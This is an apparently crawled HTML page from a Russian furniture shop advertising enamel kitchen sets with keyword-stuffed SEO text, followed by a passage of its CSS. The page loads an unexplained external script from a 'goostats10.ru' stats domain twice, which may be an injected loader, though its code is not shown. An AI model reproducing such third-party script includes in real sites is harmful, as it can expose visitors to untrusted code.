

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/kuhonnyj-garnitur-emal
body_size: 5570
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Купить кухонный гарнитур эмаль недорого в Москве</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Купить кухонный гарнитур эмаль качественного производства недорого в Москве
" />
	<meta name="keywords"    content="Кухонный гарнитур эмаль, купить кухонный гарнитур эмаль, кухонный гарнитур эмаль недорого, кухонный гарнитур эмаль в Москве, купить кухонный гарнитур эмаль недорого, кухонный гарнитур эмаль купить в Москве" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/kuhonnyj-garnitur-emal#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/kuhonnyj-garnitur-emal#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 
<section class="goods outer">
<div class="container nopadding">
<div class="col-md-12">
        <br>
       <div class="clr"></div>
                        
                <!-- levo -->
        
        



                <h1 class="nmto">Кухонный гарнитур эмаль</h1> 

            <div class="clr"></div>

        <p style="text-align: justify;">Практичным в пользовании считается <b>кухонный гарнитур эмаль</b>. Такой гарнитур совмещает в себе практичность, удобство, стильный дизайн. Глянец, которым обладает такая мебель, придает лоска и света вашей кухне. <b>Купить кухонный гарнитур эмаль</b> может позволить себе каждый желающий. Так как кухни такого типа созданы под любые масштабы комнаты. Фурнитура к таким кухням, в основном, металлического окраса, это так же додает новаторского стиля.</p><h1 style="text-align: justify;"><b>Кухонный гарнитур эмаль недорого</b></h1><p style="text-align: justify;">Найти <b>кухонный гарнитур эмаль недорого</b> можно, ведь на сегодняшний день такие кухни очень популярны. Изготовители представляют большой выбор цвета, подсветок, элементов декора. Вы можете <b>купить кухонный гарнитур эмаль недорого</b>, если упростите наполнение кухонных шкафов, так же можно сменить дорогие системы выездных ящиков на роликовые. За таким принципом можно действовать и при выборе фурнитуры.</p><h2 style="text-align: justify;"><b>Купить кухонный гарнитур эмаль в Москве</b></h2><p style="text-align: justify;">Чтобы выбрать <b>кухонный гарнитур эмаль в Москве</b> можно обратится к консультантам мебельных центров. Вы сможете разузнать из каких материалов изготовлен ваш гарнитур, какая у него прочность и надежность, подобрать наполнение гарнитура, обозначить его функциональность и <b>кухонный гарнитур эмаль купить в Москве</b>.</p>
    

 


	
        
        
        
        
        
        
        
        
        
    </div>
</div>
</section>


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/kuhonnyj-garnitur-emal#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 13356904 bytes
page generation time: 0.15165305137634 seconds
-->

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/style.css
body_size: 21691
content:
@font-face {
    font-family: 'Ubuntu Light';
    src: url('../fonts/Ubuntu-Light.eot');
    src: url('../fonts/Ubuntu-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu-Light.woff2') format('woff2'),
        url('../fonts/Ubuntu-Light.woff') format('woff'),
        url('../fonts/Ubuntu-Light.ttf') format('truetype'),
        url('../fonts/Ubuntu-Light.svg#Ubuntu-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu';
    src: url('../fonts/Ubuntu.eot');
    src: url('../fonts/Ubuntu.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu.woff2') format('woff2'),
        url('../fonts/Ubuntu.woff') format('woff'),
        url('../fonts/Ubuntu.ttf') format('truetype'),
        url('../fonts/Ubuntu.svg#Ubuntu') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu Bold';
    src: url('../fonts/Ubuntu-Bold.eot');
    src: url('../fonts/Ubuntu-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu-Bold.woff2') format('woff2'),
        url('../fonts/Ubuntu-Bold.woff') format('woff'),
        url('../fonts/Ubuntu-Bold.ttf') format('truetype'),
        url('../fonts/Ubuntu-Bold.svg#Ubuntu-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}



/* ------------------------------------------------- */

body {
    padding-right: 0px !important;
}

.example-1 { padding-top: 30px; }

.example-1 .form-group { }
.example-1 input[type=file] {outline: 0; pointer-events: none; user-select: none; display: none;}

.example-1 .label {
    width: 100%;
    border: 2px dashed white;
    border-radius: 5px;
    display: block;
    transition: border 300ms ease;
    cursor: pointer;
    text-align: center;
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    font-family: Ubuntu;
    padding-top: 10px;
    overflow: hidden;
}
.example-1 .label i{display:block;font-size:42px;padding-bottom:16px}

.example-1 .label i, .example-1 .label .title {
    color: white;
    transition: 200ms color;
    font-weight: normal;
    font-size: 14px;
}

.example-1 .label:hover{border:2px dashed #ffcd00}
.example-1 .label:hover i,.example-1 .label:hover .title{color:#ffcd00}

.add-project {
    font-family: Ubuntu;
    font-size: 14px;
    color: #fff;
    height: 40px;
    margin-top: 30px;
    padding-top: 9px;
}

.icon__title {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 12px;
}

.n__title {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 20px;
    padding-bottom: 24px;
    padding-left: 25px;
    padding-right: 25px;
    line-height: normal;
    height: 112px;
    position: relative;
}

.n__price {
    font-size: 16px;
    color: #7c624b;
    bottom: 23px;
    display: block;
    position: absolute;
}

.n__name {
    height: 48px;
    overflow: hidden;
}

a.footer-logo {
    width: 207px;
    height: 18px;
    background: url(../images/f-logo.jpg);
    background-size: cover;
    display: block;
    margin-top: 6px;
    margin-bottom: 32px;
    color: #fff;
}

section.fmenu {
    padding-top: 60px;
    padding-bottom: 50px;
    background: #ffffff;
    height: 302px;
}

.breadcrumb {
    background-color: unset;
}

.item-page h1 {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

a.f-link {
    display: block;
    font-size: 16px;
    line-height: 24px;
    font-family: 'Ubuntu';
    letter-spacing: -0.5px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    clear: left;
    cursor: pointer;
    z-index: 100;
    margin-bottom: 6px;
    color: #292929;
}

a.f-link:hover {
    color: #7c624b;
}

.main-slider {
    height: 660px;
}

.sort {
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    float: right;
    padding-bottom: 25px;
}

.sort a {
    color: #9fa3a7;
    font-family: Ubuntu;
}

.sort a:hover {
    color: #9fa3a7;
}

.phone-footer {
    font-family: Ubuntu;
    font-size: 22px;
    text-align: left;
    color: #292929;
}

a.contact-button {
    font-family: 'Ubuntu Bold';
    font-size: 16px;
    letter-spacing: -0.5px;
    color: #7c624b;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.contact-button:hover {
    color: #7c624b;
    opacity:.8;
}

.copyright {
    display: block;
    font-size: 15px;
    line-height: 24px;
    font-family: 'Ubuntu';
    color: #292929;
    letter-spacing: -0.5px;
    margin-top: 45px;
}

.second-menu {
    height: 84px;
    width: 100%;
    background: rgba(255,255,255,.1);
    z-index: 15;
    display: block;
    position: absolute;
}

.internal {
    position: relative;
    background: url(http://qikmebel.ru/images/back1.jpg);
    background-size: cover;
}

.page-menu {
    height: 60px;
    width: 100%;
    background: url(https://webstly.ru/videnergo/images/back1.jpg);
    background-size: cover;
    z-index: 15;
    display: block;
}

.slider__container {
    height: 610px;
}

.main-slider {
    height: 610px;
}

.item__text {
    text-align: center;
}

.item__1 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_1.png);
}

ul.menu li a:hover .item__1 {
    background-position-x: 47px;
}    

.item__2 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_2.png);
}

ul.menu li a:hover .item__2 {
    background-position-x: 47px;
} 

.item__3 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_3.png);
}

ul.menu li a:hover .item__3 {
    background-position-x: 47px;
}

.item__4 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_4.png);
}

ul.menu li a:hover .item__4 {
    background-position-x: 47px;
}

.item__5 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_5.png);
}

ul.menu li a:hover .item__5 {
    background-position-x: 47px;
}

.item__6 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_6.png);
}

ul.menu li a:hover .item__6 {
    background-position-x: 47px;
}

.item__7 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_7.png);
}

ul.menu li a:hover .item__7 {
    background-position-x: 47px;
}

.item__8 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_8.png);
}

ul.menu li a:hover .item__8 {
    background-position-x: 47px;
}

.item__9 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_9.png);
}

ul.menu li a:hover .item__9 {
    background-position-x: 47px;
}

.item__10 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_10.png);
}

ul.menu li a:hover .item__10 {
    background-position-x: 47px;
}

.item__11 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_11.png);
}

ul.menu li a:hover .item__11 {
    background-position-x: 47px;
}

.item__12 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_12.png);
}

ul.menu li a:hover .item__12 {
    background-position-x: 47px;
}

.icon__01 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon01.png);
}

.icon__02 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon02.png);
}

.icon__03 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon03.png);
}

.icon__04 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon04.png);
}


.icon__05 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon05.png);
}


.icon__06 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon06.png);
}


.icon__07 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon07.png);
}

.icon__08 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon08.png);
}

.icon__09 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon09.png);
}


.icon__10 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon10.png);
}

.icon__11 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon11.png);
}
.icon__12 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon12.png);
}

.icon__title {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 12px;
}



ul.menu {
    float: left;
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0px;
    margin-bottom: 0px;
}

ul.menu li {
    list-style: none;
    float: left;
    padding-left: 23px;
    padding-right: 23px;
}

.slide__cc {
    padding-top: 212px;
}

a.view__page {
    width: 196px;
    height: 55px;
    border: 2px solid rgb(255, 205, 0);
    display: block;
    border-radius: 32px;
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    text-align: center;
    font-size: 15px;
    letter-spacing: -0.5px;
    font-family: Ubuntu;
    color: #ffcd00;
    padding-top: 15px;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
}

a.view__page:hover {
    border: 2px solid rgb(255, 255, 255);
    color: #ffffff;
}

.link__cc {
    margin-top: 30px;
    padding-right: 70px;
    padding-left: 70px;
}

section.slider .owl-carousel .owl-nav button.owl-next, 
section.slider .owl-carousel .owl-nav button.owl-prev {
    height: 20px;
    width: 25px;
    outline: none;
    font-size: 0px !important;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

section.slider .owl-carousel .owl-nav button.owl-prev {	
    background: url(../images/prev-arrow.png) no-repeat center center;
    left: 15px;
}


section.slider .owl-carousel .owl-nav button.owl-next {	
    background: url(../images/next-arrow.png) no-repeat center center;
    right: 15px;
}

section.slider .owl-nav {
    position: relative;
    width: 1200px;
    margin: 0 auto;
	bottom: 330px;
}

section.advantages h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

section.goods h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

a.g-item {
    border: 1px solid #e6eaea;
    display: block;
    height: 125px;
    margin-bottom: 30px;
    padding: 25px;
    color: #25211e;
}

a.g-item:hover {
    color: #25211e;
    border: 1px solid #ffcd00;
}

a.n-item {
    border: 1px solid #e6eaea;
    display: block;
    margin-bottom: 30px;
    color: #25211e;
    height: 286px;
}

a.n-item:hover {
    color: #25211e;
}

.n-pic {
    display: block;
    height: 172px;
    background: #c4b5a5;
    background-size: cover !important;
    color: #25211e;
}

section.advantages {
    background: #f7f7f7;
    padding-top: 60px;
    padding-bottom: 60px;
}

section.goods {
    padding-top: 60px;
    padding-bottom: 30px;
    background: #fff;
}

section.outer a {
    font-family: Ubuntu;
}

section.calculator {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #ffcd00;
}

section.calculator h2 {
    font-family: Ubuntu Bold;
    letter-spacing: -1px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

.form-white {
    padding-left: 82px;
    padding-right: 82px;
    padding-top: 50px;
    padding-bottom: 50px;
    background: #fff;
    display: block;
    overflow: hidden;
}

.form-white h4 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 32px;
    font-size: 21px;
}

.item-title {
    padding-left: 18px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 15px;
    margin-bottom: 0px;
    font-size: 14px;
    font-weight: normal;
}

h4.select-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 32px;
    margin-bottom: 0px;
    font-size: 21px;
}

div#clearButton input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    color: #000;
}

input.btn {
    width: 192px;
    height: 55px;
    display: block;
    background: #ffcd00 !important;
    border: none !important;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 6px;
    border-radius: 30px;
    border: none;
    margin: 0 auto;
}

div#clearButton {
    float: left;
    width: 100%;
    padding: 30px;
    background: #856248;
    margin-top: 30px;
    color: #fff;
    font-family: Ubuntu;
}

.input-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 10px;
    font-size: 14px;
    color: #a0a0a0;
}

.select-size input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

.select-size {
    margin-bottom: 6px;
}

select#fasad_material {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

select#top_shkaf {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

.total-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 46px;
    margin-bottom: 0px;
    font-size: 21px;
    float: left;
}

.total-price {
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 46px;
    margin-bottom: 0px;
    margin-left: 7px;
    font-size: 21px;
    float: left;
}


div#b-container label {
    height: 171px;
    border: 2px solid #e6eaea;
    cursor: pointer;
    padding-left: 9px;
    padding-right: 9px;
    padding-top: 10px;
    padding-bottom: 10px;
}


.rradio:checked + .sradio {
    background: #e6eaea;
}

input.rradio {
    display: none !important;
}

div#b-container input[type="radio"] {
    display: block;
}

section.contacts {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
}

section.contacts h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

p.success {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    margin: 0px;
    color: #fff;
}

form.form-four p.success {
    color: #555555;
}

.form-two p.success {
    color: #333;
}

h2.buy-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
    text-align: center;
}

section.work h2 {
    font-size: 24px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
